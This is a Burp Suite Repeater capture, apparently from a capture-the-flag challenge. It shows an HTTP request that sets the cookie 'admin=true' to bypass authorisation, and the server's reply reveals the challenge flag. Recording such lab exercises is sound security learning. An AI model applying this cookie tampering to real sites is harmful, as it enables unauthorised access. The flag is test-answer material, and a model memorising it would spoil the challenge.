 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < > Target: http://35.231.164.49 ?
Request
Raw Params Headers Hex
GET /main.php HTTP/1.1
Host: 35.231.164.49
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/70.0.3538.77 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8
Referer: http://35.231.164.49/admin.php
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,pt-PT;q=0.8,pt;q=0.7
Cookie: PHPSESSID=n97mshj9kdhref19kpjjd12ki0; admin=true
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx/1.10.3
Date: Tue, 06 Nov 2018 17:55:08 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 179
<!DOCTYPE
html><html><head><title>Main</title></head><body><p>Congratulations!
Here you go:
key{9A0D09D0963D21ADDBCF50A1EBC657ECC692DE3973FCF4B1FFE3B5B9FF01B879}</p
></body></html>
? < + > Type a search term 0 matches
Done 447 bytes | 49 millis